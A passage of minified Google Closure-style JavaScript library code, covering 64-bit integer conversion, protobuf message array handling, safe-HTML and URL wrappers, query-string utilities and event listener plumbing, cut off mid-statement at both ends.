a=ic(a,b);return a},mc=function(a){if(a.length<16)hc(Number(a));else if(Bb())a=BigInt(a),cc=Number(a&BigInt(4294967295))>>>0,dc=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");dc=cc=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),dc*=1E6,cc=cc*1E6+d,cc>=4294967296&&(dc+=Math.trunc(cc/4294967296),dc>>>=0,cc>>>=0);b&&(b=v(fc(cc,dc)),a=b.next().value,b=b.next().value,cc=a,dc=b)}},fc=function(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]},nc=function(a){return Array.prototype.slice.call(a)},
oc=function(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);},pc=function(a){if(a!=null&&typeof a!=="number")throw Error("C`"+typeof a+"`"+a);return a},qc=function(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)},sc=function(a){if(a!=null&&typeof a!=="boolean")throw Error("D`"+rc(a)+"`"+a);return a},tc=function(a){if(a==null||typeof a==="boolean")return a;if(typeof a==="number")return!!a},wc=function(a){switch(typeof a){case "bigint":return!0;
case "number":return uc(a);case "string":return vc.test(a);default:return!1}},xc=function(a){if(a!=null){if(!uc(a))throw yb("enum");a|=0}return a},yc=function(a){return a==null?a:uc(a)?a|0:void 0},zc=function(a){if(typeof a!=="number")throw yb("int32");if(!uc(a))throw yb("int32");return a|0},Ac=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return uc(a)?a|0:void 0},Bc=function(a){if(typeof a!=="number")throw yb("uint32");if(!uc(a))throw yb("uint32");
return a>>>0},Cc=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return uc(a)?a>>>0:void 0},Jc=function(a){var b=void 0;b!=null||(b=Db()?1024:0);if(!wc(a))throw yb("int64");var c=typeof a;switch(b){case 512:switch(c){case "string":return Dc(a);case "bigint":return String(Ec(64,a));default:return Fc(a)}case 1024:switch(c){case "string":return Gc(a);case "bigint":return ac(Ec(64,a));default:return Hc(a)}case 0:switch(c){case "string":return Dc(a);case "bigint":return ac(Ec(64,
a));default:return Ic(a)}default:return oc(b,"Unknown format requested type for int64")}},Kc=function(a){return a==null?a:Jc(a)},Lc=function(a){var b=a.length;if(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")return a;mc(a);return lc()},Mc=function(a){if(a[0]==="-")var b=!1;else b=a.length,b=b<20?!0:b===20&&a<="18446744073709551615";if(b)return a;mc(a);return ic(cc,dc)},Ic=function(a){a=Nc(a);if(!Oc(a)){hc(a);var b=cc,c=dc;if(a=c&2147483648)b=~b+1>>>0,c=
~c>>>0,b==0&&(c=c+1>>>0);b=jc(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a},Pc=function(a){a=Nc(a);a>=0&&Oc(a)||(hc(a),a=jc(cc,dc));return a},Fc=function(a){a=Nc(a);Oc(a)?a=String(a):(hc(a),a=lc());return a},Qc=function(a){a=Nc(a);a>=0&&Oc(a)?a=String(a):(hc(a),a=ic(cc,dc));return a},Dc=function(a){var b=Nc(Number(a));if(Oc(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Lc(a)},Gc=function(a){var b=Nc(Number(a));if(Oc(b))return ac(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,
b));return Bb()?ac(Ec(64,BigInt(a))):ac(Lc(a))},Hc=function(a){return Oc(a)?ac(Ic(a)):ac(Fc(a))},Rc=function(a){return Oc(a)?ac(Pc(a)):ac(Qc(a))},Sc=function(a){var b=Nc(Number(a));if(Oc(b)&&b>=0)return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Mc(a)},Uc=function(a){var b=Nc(Number(a));if(Oc(b)&&b>=0)return ac(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Bb()?ac(Tc(64,BigInt(a))):ac(Mc(a))},Xc=function(a){if(a==null)return a;if(typeof a==="bigint")return Vc(a)?a=Number(a):
(a=Ec(64,a),a=Vc(a)?Number(a):String(a)),a;if(wc(a))return typeof a==="number"?Ic(a):Dc(a)},Yc=function(a,b){b=b===void 0?!1:b;var c=typeof a;if(a==null)return a;if(c==="bigint")return String(Ec(64,a));if(wc(a))return c==="string"?Dc(a):b?Fc(a):Ic(a)},Zc=function(a){var b=typeof a;if(a==null)return a;if(b==="bigint")return ac(Ec(64,a));if(wc(a))return b==="string"?Gc(a):Hc(a)},$c=function(a){var b=void 0;b!=null||(b=Db()?1024:0);if(!wc(a))throw yb("uint64");var c=typeof a;switch(b){case 512:switch(c){case "string":return Sc(a);
case "bigint":return String(Tc(64,a));default:return Qc(a)}case 1024:switch(c){case "string":return Uc(a);case "bigint":return ac(Tc(64,a));default:return Rc(a)}case 0:switch(c){case "string":return Sc(a);case "bigint":return ac(Tc(64,a));default:return Pc(a)}default:return oc(b,"Unknown format requested type for int64")}},ad=function(a){var b=typeof a;if(a==null)return a;if(b==="bigint")return ac(Tc(64,a));if(wc(a))return b==="string"?Uc(a):Rc(a)},bd=function(a){if(typeof a!=="string")throw Error();
return a},cd=function(a){if(a!=null&&typeof a!=="string")throw Error();return a},dd=function(a){return a==null||typeof a==="string"?a:void 0},ed=function(a,b,c){if(a!=null&&Qb(a))return a;if(Array.isArray(a)){var d=a[Gb]|0;c=d|c&32|c&2;c!==d&&Kb(a,c);return new b(a)}},fd=function(a){a=new a;Lb(a.Ea);return a},hd=function(a){return a},id=function(a,b){if(typeof b==="string")try{b=tb(b)}catch(c){return!1}return vb(b)&&wb(a,b)},jd=function(a){switch(a){case "bigint":case "string":case "number":return!0;
default:return!1}},ld=function(a,b){if(Qb(a))a=a.Ea;else if(!Array.isArray(a))return!1;if(Qb(b))b=b.Ea;else if(!Array.isArray(b))return!1;return kd(a,b,void 0,2)},md=function(a,b,c){return kd(a,b,c,0)},kd=function(a,b,c,d){if(a===b||a==null&&b==null)return!0;if(a instanceof Map)return a.UD(b,c);if(b instanceof Map)return b.UD(a,c);if(a==null||b==null)return!1;if(a instanceof nd)return od(a,b);if(b instanceof nd)return od(b,a);if(vb(a))return id(a,b);if(vb(b))return id(b,a);var e=typeof a,f=typeof b;
if(e!=="object"||f!=="object")return Number.isNaN(a)||Number.isNaN(b)?String(a)===String(b):jd(e)&&jd(f)?""+a===""+b:e==="boolean"&&f==="number"||e==="number"&&f==="boolean"?!a===!b:!1;if(Qb(a)||Qb(b))return ld(a,b);if(a.constructor!=b.constructor)return!1;if(a.constructor===Array){f=a[Gb]|0;var g=b[Gb]|0,k=a.length,l=b.length,n=Math.max(k,l);e=(f|g|64)&128?0:-1;if(d===1||(f|g)&1)d=1;else if((f|g)&8192)return pd(a,b);f=k&&a[k-1];g=l&&b[l-1];f!=null&&typeof f==="object"&&f.constructor===Object||(f=
null);g!=null&&typeof g==="object"&&g.constructor===Object||(g=null);k=k-e-+!!f;l=l-e-+!!g;for(var p=0;p<n;p++)if(!qd(p-e,a,f,k,b,g,l,e,c,d))return!1;if(f)for(var q in f){d=a;n=f;p=k;var t=b,u=g,w=l,B=e,I=c,W=+q;if(!(!Number.isFinite(W)||W<p||W<w||qd(W,d,n,p,t,u,w,B,I,2)))return!1}if(g)for(var za in g)if((q=f&&za in f)||(q=a,d=f,n=k,p=b,t=g,u=l,w=e,B=c,I=+za,q=!Number.isFinite(I)||I<n||I<u?!0:qd(I,q,d,n,p,t,u,w,B,2)),!q)return!1;return!0}if(a.constructor===Object)return md([a],[b]);throw Error();
},qd=function(a,b,c,d,e,f,g,k,l,n){b=rd(a,b,c,d,k);e=rd(a,e,f,g,k);n=n===1;if(e==null&&Tb(b)||b==null&&Tb(e))return!0;a=n?l:l==null?void 0:l.H(a);return kd(b,e,a,0)},rd=function(a,b,c,d,e){var f;return(f=a<d?b[a+e]:void 0)!=null?f:c==null?void 0:c[a]},sd=function(a,b){if(!Array.isArray(a)||!Array.isArray(b))return 0;a=""+a[0];b=""+b[0];return a===b?0:a<b?-1:1},pd=function(a,b){if(!Array.isArray(a)||!Array.isArray(b))return!1;a=nc(a);b=nc(b);Array.prototype.sort.call(a,sd);Array.prototype.sort.call(b,
sd);var c=a.length,d=b.length;if(c===0&&d===0)return!0;for(var e=0,f=0;e<c&&f<d;){var g=void 0,k=a[e];if(!Array.isArray(k))return!1;for(var l=k[0];e<c-1&&md((g=a[e+1])[0],l);)e++,k=g;var n=void 0;g=b[f];if(!Array.isArray(g))return!1;for(var p=g[0];f<d-1&&md((n=b[f+1])[0],p);)f++,g=n;if(!md(l,p))return!1;l=void 0;if(!md(k[1],g[1],(l=void 0)==null?void 0:l.H(2)))return!1;e++;f++}return e>=c&&f>=d},vd=function(a,b){a=a.Ea;var c=td(ud);c&&c in a&&(a=a[c])&&delete a[b]},yd=function(a,b,c){var d=d===void 0?
!1:d;if(td(wd)&&td(ud)&&c===wd){c=a.Ea;var e=c[ud];if(!e)return;if(e=e.aw)try{e(c,b,xd);return}catch(f){ba(f)}}d&&vd(a,b)},Ad=function(a,b){var c=td(ud),d;Fb&&c&&((d=a[c])==null?void 0:d[b])!=null&&Ab(zd,3)},Cd=function(a,b){b<100||Ab(Bd,1)},Hd=function(a,b,c,d){var e=d!==void 0;d=!!d;var f=td(ud),g;!e&&Fb&&f&&(g=a[f])&&Dd(g,Cd);f=[];var k=a.length;g=4294967295;var l=!1,n=!!(b&64),p=n?b&128?0:-1:void 0;if(!(b&1)){var q=k&&a[k-1];q!=null&&typeof q==="object"&&q.constructor===Object?(k--,g=k):q=void 0;
if(n&&!(b&128)&&!e){l=!0;var t;g=((t=Ed)!=null?t:hd)(g-p,p,a,q,void 0)+p}}b=void 0;for(t=0;t<k;t++){var u=a[t];if(u!=null&&(u=c(u,d))!=null)if(n&&t>=g){var w=t-p,B=void 0;((B=b)!=null?B:b={})[w]=u}else f[t]=u}if(q)for(var I in q)k=q[I],k!=null&&(k=c(k,d))!=null&&(t=+I,u=void 0,n&&!Number.isNaN(t)&&(u=t+p)<g?f[u]=k:(t=void 0,((t=b)!=null?t:b={})[I]=k));b&&(l?f.push(b):f[g]=b);e&&td(ud)&&(a=(c=td(ud))?a[c]:void 0)&&a instanceof Fd&&(f[ud]=Gd(a));return f},Id=function(a){switch(typeof a){case "number":return Number.isFinite(a)?
a:""+a;case "bigint":return Vc(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[Gb]|0;return a.length===0&&b&1?void 0:Hd(a,b,Id)}if(a!=null&&Qb(a))return Jd(a);if(a instanceof nd)return Kd(a);return}return a},Nd=function(a,b){if(b){Ed=b==null||b===hd||b[Ld]!==Md?hd:b;try{return Jd(a)}finally{Ed=void 0}}return Jd(a)},Jd=function(a){a=a.Ea;return Hd(a,a[Gb]|0,Id)},Od=function(a){if(!Array.isArray(a))throw Error();if(Object.isFrozen(a)||Object.isSealed(a)||!Object.isExtensible(a))throw Error();
return a},x=function(a,b,c){return Pd(a,b,c,2048)},Pd=function(a,b,c,d){d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("E");e=a[Gb]|0;if(Qd&&1&e)throw Error("F");2048&e&&!(2&e)&&Rd();if(e&256)throw Error("G");if(e&64)return(e|d)!==e&&Kb(a,e|d),a;if(c&&(e|=128,c!==a[0]))throw Error("H");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1,k=c[g];if(k!=null&&typeof k==="object"&&k.constructor===Object){b=e&128?0:-1;g-=b;if(g>=
1024)throw Error("J");for(var l in k)f=+l,f<g&&(c[f+b]=k[l],delete k[l]);e=e&-16760833|(g&1023)<<14;break a}}if(b){l=Math.max(b,f-(e&128?0:-1));if(l>1024)throw Error("K");e=e&-16760833|(l&1023)<<14}}}Kb(a,e|64|d);return a},Rd=function(){if(Qd)throw Error("I");Ab(Sd,5)},Wd=function(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[Gb]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=Td(a,c,!1,b&&!(c&16)):(Jb(a,34),c&4&&Object.freeze(a)));return a}if(a!=null&&Qb(a))return b=a.Ea,
c=b[Gb]|0,Sb(a,c)?a:Ud(a,b,c)?Vd(a,b):Td(b,c);if(a instanceof nd)return a},Vd=function(a,b,c){a=new a.constructor(b);c&&(a.H=Rb);a.N=Rb;return a},Td=function(a,b,c,d){d!=null||(d=!!(34&b));a=Hd(a,b,Wd,d);d=32;c&&(d|=2);b=b&16769217|d;Kb(a,b);return a},Xd=function(a){var b=a.Ea,c=b[Gb]|0;return Sb(a,c)?Ud(a,b,c)?Vd(a,b,!0):new a.constructor(Td(b,c,!1)):a},Yd=function(a){var b=a.Ea,c=b[Gb]|0;return Sb(a,c)?a:Ud(a,b,c)?Vd(a,b):new a.constructor(Td(b,c,!0))},Zd=function(a){if(a.H!==Rb)return!1;var b=
a.Ea;b=Td(b,b[Gb]|0);Jb(b,2048);a.Ea=b;a.H=void 0;a.N=void 0;return!0},$d=function(a){if(!Zd(a)&&Sb(a,a.Ea[Gb]|0))throw Error();},ae=function(a,b){b===void 0&&(b=a[Gb]|0);b&32&&!(b&4096)&&Kb(a,b|4096)},Ud=function(a,b,c){return c&2?!0:c&32&&!(c&4096)?(Kb(b,c|2),a.H=Rb,!0):!1},be=function(a,b,c,d,e){var f=c+(e?0:-1),g=a.length-1;if(g>=1+(e?0:-1)&&f>=g){var k=a[g];if(k!=null&&typeof k==="object"&&k.constructor===Object)return k[c]=d,b}if(f<=g)return a[f]=d,b;if(d!==void 0){var l;g=((l=b)!=null?l:b=
a[Gb]|0)>>14&1023||536870912;c>=g?d!=null&&(f={},a[g+(e?0:-1)]=(f[c]=d,f)):a[f]=d}return b},he=function(a,b,c){var d=a.Ea,e=d[Gb]|0;b=Sb(a,e)?1:b;c=!!c||b===3;b===2&&Zd(a)&&(d=a.Ea,e=d[Gb]|0);a=ce(d,1);var f=a===de?7:a[Gb]|0,g=ee(f,e);var k=4&g?!1:!0;if(k){4&g&&(a=nc(a),f=0,g=fe(g,e),e=be(d,e,1,a));for(var l=0,n=0;l<a.length;l++){var p=dd(a[l]);p!=null&&(a[n++]=p)}n<l&&(a.length=n);g=(g|4)&-513;g&=-1025;g&=-4097}g!==f&&(Kb(a,g),2&g&&Object.freeze(a));return a=ge(a,g,d,e,1,void 0,b,k,c)},ge=function(a,
b,c,d,e,f,g,k,l){var n=b;g===1||(g!==4?0:2&b||!(16&b)&&32&d)?ie(b)||(b|=!a.length||k&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==n&&Kb(a,b),Object.freeze(a)):(g===2&&ie(b)&&(a=nc(a),n=0,b=fe(b,d),d=be(c,d,e,a,f)),ie(b)||(l||(b|=16),b!==n&&Kb(a,b)));2&b||!(4096&b||16&b)||ae(c,d);return a},ce=function(a,b,c){a=je(a,b,c);return Array.isArray(a)?a:de},ee=function(a,b){2&b&&(a|=2);return a|1},ie=function(a){return!!(2&a)&&!!(4&a)||!!(256&a)},me=function(a){if(a!=null)if(typeof a==="string")a=a?new nd(a,
ke):le();else if(a.constructor!==nd){var b;vb(a)?b=a.length?new nd(new Uint8Array(a),ke):le():b=void 0;a=b}return a},ne=function(a,b,c,d){$d(a);var e=a.Ea;be(e,e[Gb]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a},pe=function(a){if(Fb){var b;return(b=a[oe])!=null?b:a[oe]=new Map}if(oe in a)return a[oe];b=new Map;Object.defineProperty(a,oe,{value:b});return b},qe=function(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=e=0;f<d.length;f++){var g=d[f];je(b,g,void 0)!=null&&(e!==0&&(c=be(b,
c,e,void 0,void 0)),e=g)}a.set(d,e);return e},re=function(a,b,c,d,e){var f=!1;d=je(a,d,e,function(g){var k=ed(g,c,b);f=k!==g&&k!=null;return k});if(d!=null)return f&&!Sb(d)&&ae(a,b),d},se=function(a,b,c,d,e,f,g,k,l){var n=Sb(a,c);f=n?1:f;k=!!k||f===3;n=l&&!n;(f===2||n)&&Zd(a)&&(b=a.Ea,c=b[Gb]|0);a=ce(b,e,g);var p=a===de?7:a[Gb]|0,q=ee(p,c);if(l=!(4&q)){var t=a,u=c,w=!!(2&q);w&&(u|=2);for(var B=!w,I=!0,W=0,za=0;W<t.length;W++){var Ga=ed(t[W],d,u);if(Ga instanceof d){if(!w){var hb=Sb(Ga);B&&(B=!hb);
I&&(I=hb)}t[za++]=Ga}}za<W&&(t.length=za);q|=4;q=I?q&-4097:q|4096;q=B?q|8:q&-9}q!==p&&(Kb(a,q),2&q&&Object.freeze(a));if(n&&!(8&q||!a.length&&(f===1||(f!==4?0:2&q||!(16&q)&&32&c)))){ie(q)&&(a=nc(a),q=fe(q,c),c=be(b,c,e,a,g));d=a;n=q;for(p=0;p<d.length;p++)t=d[p],q=Xd(t),t!==q&&(d[p]=q);n|=8;q=n=d.length?n|4096:n&-4097;Kb(a,q)}return a=ge(a,q,b,c,e,g,f,l,k)},fe=function(a,b){return a=(2&b?a|2:a&-3)&-273},te=function(a,b,c,d,e,f){$d(a);var g=a.Ea;a=se(a,g,g[Gb]|0,c,b,2,void 0,!0);if(f){if(typeof e!==
"number"||e<0||e>a.length)throw Error();}else d=d!=null?d:new c;e!=void 0?a.splice(e,f,d):a.push(d);e=c=a===de?7:a[Gb]|0;(d=Sb(d))?(c&=-9,a.length===1&&(c&=-4097)):c|=4096;c!==e&&Kb(a,c);d||ae(g)},ue=function(a,b){if(b==null)return new a;b=Od(b);return new a(Mb(b))},we=function(a){return function(b){return ve(a,b)}},xe=function(a){return{lu:1,ku:a}},ye=function(a){return{lu:3,ku:a}},ze=function(a,b,c){return Math.min(Math.max(a,b),c)},Ae=function(a,b){a%=b;return a*b<0?a+b:a},Be=function(a,b){this.x=
a!==void 0?a:0;this.y=b!==void 0?b:0},Ce=function(a,b){this.width=a;this.height=b},De=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)},Ee=function(a,b){var c={},d;for(d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c},Fe=function(a,b,c){var d={},e;for(e in a)d[e]=b.call(c,a[e],e,a);return d},Ge=function(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1},He=function(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b},Ie=function(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b},Je=
function(a){for(var b in a)return!1;return!0},Ke=function(a){var b={},c;for(c in a)b[c]=a[c];return b},Me=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Le.length;f++)c=Le[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}},Ne=function(a){var b=arguments.length;if(b==1&&Array.isArray(arguments[0]))return Ne.apply(null,arguments[0]);for(var c={},d=0;d<b;d++)c[arguments[d]]=!0;return c},Oe=function(a){return{valueOf:a}.valueOf()},Qe=function(){var a=
null;if(!Pe)return a;try{var b=function(c){return c};a=Pe.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a},Se=function(){Re===void 0&&(Re=Qe());return Re},Ue=function(a){var b=Se();a=b?b.createScriptURL(a):a;return new Te(a)},Ve=function(a){if(a instanceof Te)return a.H;throw Error("Q");},Xe=function(a){return a instanceof We},Ye=function(a){if(Xe(a))return a.H;throw Error("Q");},$e=function(a){return new Ze(function(b){return b.substr(0,a.length+1).toLowerCase()===
a+":"})},bf=function(a,b){b=b===void 0?af:b;if(Xe(a))return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof Ze&&d.Ef(a))return new We(a)}},df=function(a){var b=b===void 0?af:b;return bf(a,b)||cf},ff=function(a){if(ef.test(a))return a},gf=function(a){return a instanceof We?Ye(a):ff(a)},hf=function(a,b){b=gf(b);b!==void 0&&(a.href=b)},lf=function(a){var b=Se();a=b?b.createHTML(a):a;return new kf(a)},mf=function(a){if(a instanceof kf)return a.H;throw Error("Q");},nf=function(a,b){a.src=Ve(b).toString()},
of=function(a,b,c){var d=window;a=gf(a);return a!==void 0?d.open(a,b,c):null},pf=function(a,b){b=b===void 0?document:b;var c,d;b=(d=(c=b).querySelector)==null?void 0:d.call(c,a+"[nonce]");return b==null?"":b.nonce||b.getAttribute("nonce")||""},qf=function(a){var b=pf("script",a.ownerDocument);b&&a.setAttribute("nonce",b)},rf=function(a,b){a.src=Ve(b);qf(a)},sf=function(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("Q");a.innerHTML=mf(b)},uf=function(a){if(a instanceof tf)return a.H;
throw Error("Q");},wf=function(a){for(var b=vf.apply(1,arguments),c=a[0],d=0;d<a.length-1;d++)c+=String(b[d]),c+=a[d+1];b=document.implementation.createHTMLDocument("");d=b.createElement("style");b.head.appendChild(d);b=d.sheet;b.insertRule(c,0);if(b.cssRules.length===1&&(c=b.cssRules[0],c instanceof CSSStyleRule))return new tf(c.cssText.replace(/</g,"\\3C "))},xf=function(a,b){if(a instanceof kf)return a;a=String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,
"&apos;");if(b==null?0:b.sN)a=a.replace(/(^|[\r\n\t ]) /g,"$1&#160;");if(b==null?0:b.Rn)a=a.replace(/(\r\n|\n|\r)/g,"<br>");if(b==null?0:b.uN)a=a.replace(/(\t+)/g,'<span style="white-space:pre">$1</span>');return lf(a)},zf=function(a){return yf(a)},yf=function(a){var b=xf("");return lf(a.map(function(c){return mf(xf(c))}).join(mf(b).toString()))},Cf=function(a){if(!Af.test(a))throw Error("Q");if(Bf.indexOf(a.toUpperCase())!==-1)throw Error("Q");},Ff=function(a,b,c){Cf(a);var d="<"+a;b&&(d+=Df(b));
Array.isArray(c)||(c=c===void 0?[]:[c]);Ef.indexOf(a.toUpperCase())!==-1?d+=">":(b=zf(c.map(function(e){return e instanceof kf?e:xf(String(e))})),d+=">"+b.toString()+"</"+a+">");return lf(d)},Df=function(a){for(var b="",c=Object.keys(a),d=0;d<c.length;d++){var e=c[d],f=a[e];if(!Af.test(e))throw Error("Q");if(f!==void 0&&f!==null){if(/^on./i.test(e))throw Error("Q");Gf.indexOf(e.toLowerCase())!==-1&&(f=Xe(f)?f.toString():ff(String(f))||"about:invalid#zClosurez");f=e+'="'+xf(String(f))+'"';b+=" "+f}}return b},
Hf=function(a,b){var c=b.createRange();c.selectNode(b.body);a=lf(a);return c.createContextualFragment(mf(a))},Jf=function(a){a=a.nodeName;return typeof a==="string"?a:"FORM"},Kf=function(a){a=a.nodeType;return a===1||typeof a!=="number"},Lf=function(a,b,c){a.setAttribute(b,c)},Mf=function(a){var b=vf.apply(1,arguments);if(b.length===0)return Ue(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Ue(c)},Rf=function(a){a=Nf(a);a=Of(a);Pf||(Pf=Qf());Pf(a)},Wf=function(){for(var a;a=
Sf.remove();){try{a.Xd.call(a.scope)}catch(b){ba(b)}Tf(Uf,a)}Vf=!1},Xf=function(a){var b=a,c;return function(){if(b){var d=b;b=void 0;c=d.apply(this,arguments)}return c}},Yf=function(a,b){return b("["+a.substring(4))},$f=function(a){return a==null?null:Zf(a)},Zf=function(a){return Vc(a)?Number(a):String(a)},ag=function(a,b){b=b===void 0?window:b;b=b===void 0?window:b;return(b=b.WIZ_global_data)&&a in b?b[a]:null},dg=function(){return bg=bg||new cg},eg=function(a,b,c,d,e,f,g){var k="";a&&(k+=a+":");
c&&(k+="//",b&&(k+=b+"@"),k+=c,d&&(k+=":"+d));e&&(k+=e);f&&(k+="?"+f);g&&(k+="#"+g);return k},gg=function(a){return a.match(fg)},hg=function(a,b){return a?b?decodeURI(a):decodeURIComponent(a):a},ig=function(a){a=gg(a)[1]||null;!a&&m.self&&m.self.location&&(a=m.self.location.protocol.slice(0,-1));return a?a.toLowerCase():""},jg=function(a){var b=a.indexOf("#");return b<0?null:a.slice(b+1)},kg=function(a){a=gg(a);return eg(a[1],a[2],a[3],a[4])},mg=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=
a[c].indexOf("="),e=null;if(d>=0){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?lg(e):"")}}},ng=function(a,b){if(!b)return a;var c=a.indexOf("#");c<0&&(c=a.length);var d=a.indexOf("?");if(d<0||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.slice(0,d),e,a.slice(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;return a[0]+(a[1]?"?"+a[1]:"")+a[2]},og=function(a,b,c){if(Array.isArray(b))for(var d=0;d<b.length;d++)og(a,String(b[d]),c);else b!=null&&c.push(a+(b===""?"":"="+encodeURIComponent(String(b))))},
pg=function(a,b){var c=[];for(b=b||0;b<a.length;b+=2)og(a[b],a[b+1],c);return c.join("&")},qg=function(a){var b=[],c;for(c in a)og(c,a[c],b);return b.join("&")},tg=function(a,b){var c=arguments.length==2?pg(arguments[1],0):pg(arguments,1);return ng(a,c)},ug=function(a,b,c,d){for(var e=c.length;(b=a.indexOf(c,b))>=0&&b<d;){var f=a.charCodeAt(b-1);if(f==38||f==63)if(f=a.charCodeAt(b+e),!f||f==61||f==38||f==35)return b;b+=e+1}return-1},wg=function(a,b){var c=a.search(vg),d=ug(a,0,b,c);if(d<0)return null;
var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return lg(a.slice(d,e!==-1?e:0))},xg=function(a){a&&typeof a.dispose=="function"&&a.dispose()},yg=function(a){for(var b=0,c=arguments.length;b<c;++b){var d=arguments[b];Ya(d)?yg.apply(null,d):xg(d)}},Ag=function(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.handler=e;this.key=++zg;this.Mg=this.Nm=!1},Bg=function(a){this.src=a;this.H={};this.N=0},Eg=function(a){if(Cg)a(Cg);else{var b;((b=Dg)!=null?b:Dg=[]).push(a)}},
Hg=function(){!Cg&&Fg&&Gg(Fg());return Cg},Gg=function(a){Cg=a;var b;(b=Dg)==null||b.forEach(Eg);Dg=void 0},y=function(a){Cg&&Cg.Ft(a)},z=function(){Cg&&Cg.Lj()},Jg=function(a,b){b.hasOwnProperty("displayName")||(b.displayName=a.toString());b[Ig]=a},Lg=function(a){a=a[Ig];return a instanceof Kg?a:null},Ng=function(a){var b={},c={},d=[],e=[],f=function(l){if(!c[l]){var n=l instanceof Kg?l.N:[];c[l]=[].concat(Mg(n));n.forEach(function(p){b[p]=b[p]||[];b[p].push(l)});n.length||d.push(l);n.forEach(f)}};
a.forEach(f);for(a={};d.length;a={Qk:void 0})a.Qk=d.shift(),e.push(a.Qk),b[a.Qk]&&b[a.Qk].forEach(function(l){return function(n){Ua(c[n],l.Qk);c[n].length||d.push(n)}}(a));var g={},k=[];e.forEach(function(l){l instanceof Kg&&(l=l.H,l==null||g[l]||(g[l]=!0,k.push(l)))});return{ql:e,fF:k}},Rg=function(a){Og.call(this);this.H=a||window;this.O=Pg(this.H,"resize",this.U,!1,this);this.N=Qg(this.H)},Sg=function(a){Og.call(this);this.O=a?a.getWindow():window;this.V=this.O.devicePixelRatio>=1.5?2:1;this.N=
A(this.W,this);this.U=null;(this.H=this.O.matchMedia?this.O.matchMedia("(min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5)"):null)&&typeof this.H.addListener!=="function"&&typeof this.H.addEventListener!=="function"&&(this.H=null)},Vg=function(a,b){C.call(this);this.V=a;if(b){if(this.O)throw Error("ja");this.O=b;this.N=Tg(b);this.H=new Rg(Ug(b));this.H.jo(this.V.V);this.U=new Sg(this.N);this.U.start()}},Xg=function(a,b){return b?a.replace(Wg,""):a},ch=function(a,b){var c=0,d=0,e=!1;
a=Xg(a,b).split(Yg);for(b=0;b<a.length;b++){var f=a[b];Zg.test(Xg(f))?(c++,d++):$g.test(f)?e=!0:ah.test(Xg(f))?d++:bh.test(f)&&(e=!0)}return d==0?e?1:0:c/d>.4?-1:1},dh=function(a,b){switch(ch(b)){case 1:a.dir!=="ltr"&&(a.dir="ltr");break;case -1:a.dir!=="rtl"&&(a.dir="rtl");break;default:a.removeAttribute("dir")}},gh=function(a,b,c,d){(b=b(c||eh,d))&&b.H&&a?b.H(a):(b=fh(b),a.innerHTML=mf(b))},jh=function(a,b,c,d){a=a(b||eh,c);d=d||Tg();a&&a.Ic?d=a.Ic():(d=d.createElement("DIV"),a=fh(a),d.innerHTML=
mf(a));d.childNodes.length==1&&(a=d.firstChild,a.nodeType==1&&(d=a));return d},fh=function(a){return bb(a)?a.El&&(a=a.El(),a instanceof kf)?a:xf("zSoyz"):xf(String(a))},lh=function(a){a=a.Gt.charCodeAt(a.qb++);return kh[a]},mh=function(a){var b=0,c=0;do{var d=lh(a);b|=(d&31)<<c;c+=5}while(d&32);return b<0?b+4294967296:b},nh=function(a,b){this.H=a;this.N=b},oh=function(a,b){C.call(this);this.N=a;this.W=b;this.V=[];this.U=[];this.O=[]},ph=function(){this.oa=this.qa=null},qh=function(a,b,c,d){return a==
